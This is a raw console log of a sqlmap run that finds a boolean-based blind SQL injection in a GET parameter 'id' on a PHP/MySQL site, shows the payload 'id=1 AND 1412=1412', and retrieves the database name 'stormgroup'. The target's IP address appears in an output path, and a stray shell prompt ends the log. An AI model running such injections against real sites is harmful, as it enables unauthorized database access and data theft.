 C:\Users\Administrator\Desktop\SqlMap_gui\SqlMap免Python环境绿色版\Run.exe
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:19:47
[21:19:47] [INFO] resuming back-end DBMS 'mysql'
[21:19:47] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 1412=1412
---
[21:19:53] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.39
back-end DBMS: MySQL 5
[21:19:53] [INFO] fetching current database
[21:19:53] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[21:19:53] [INFO] retrieved: stormgroup
current database:    'stormgroup'
[21:20:08] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Desktop\SQLMAP~1\SQLMAP~2\Bin\output\219.15
3.49.228'
[*] shutting down at 21:20:08
[root@Hacker~]# Sqlmap